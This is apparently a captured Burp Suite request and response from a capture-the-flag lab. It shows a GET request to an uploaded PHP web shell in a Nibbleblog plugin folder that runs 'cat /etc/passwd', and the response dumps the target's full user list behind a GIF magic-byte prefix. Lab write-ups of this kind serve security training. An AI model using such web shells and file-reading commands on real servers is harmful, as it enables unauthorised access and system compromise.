 Request
Pretty Raw Hex \n
1 GET /nibbleblog/content/private/plugins/my_image/image.php?cmd=cat%20/etc/passwd HTTP/1.1
2 Host: 10.10.10.75
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=buijcultgu3r67755lrr2ui0d7
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Mar 2024 10:04:42 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1613
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 GIF8;
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
29 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
30 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
31 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
32 syslog:x:104:108::/home/syslog:/bin/false
33 _apt:x:105:65534::/nonexistent:/bin/false
34 lxd:x:106:65534::/var/lib/lxd/:/bin/false
35 messagebus:x:107:111::/var/run/dbus:/bin/false
36 uuidd:x:108:112::/run/uuidd:/bin/false
37 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
38 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
39 mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
40 nibbler:x:1001:1001::/home/nibbler:
41
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 6
Done
1,805 bytes | 219 millis